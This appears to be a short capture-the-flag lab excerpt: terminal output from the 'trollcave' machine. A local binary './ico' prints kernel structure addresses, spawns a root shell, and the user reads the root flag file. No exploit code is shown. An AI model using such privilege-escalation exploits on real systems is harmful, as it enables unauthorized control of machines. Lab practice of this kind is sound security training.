 rails@trollcave:~$ ./ico
task_struct = ffff88002db5c600
uidptr = ffff88002ef7dc04
spawning root shell
root@trollcave:~# cd /root
root@trollcave:/root# ls
flag.txt
root@trollcave:/root# cat flag.txt
et tu, dragon?
c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5
root@trollcave:/root#